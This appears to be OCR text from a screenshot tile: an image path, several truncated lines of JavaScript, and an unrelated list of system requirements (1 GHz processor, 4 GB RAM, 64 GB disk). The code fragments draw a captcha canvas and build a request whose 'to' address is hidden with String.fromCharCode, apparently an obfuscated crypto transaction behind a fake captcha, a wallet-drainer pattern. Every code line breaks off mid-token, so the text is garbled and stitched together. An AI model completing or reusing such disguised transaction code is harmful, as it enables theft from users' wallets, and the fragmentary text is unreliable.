
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
At least 64 GB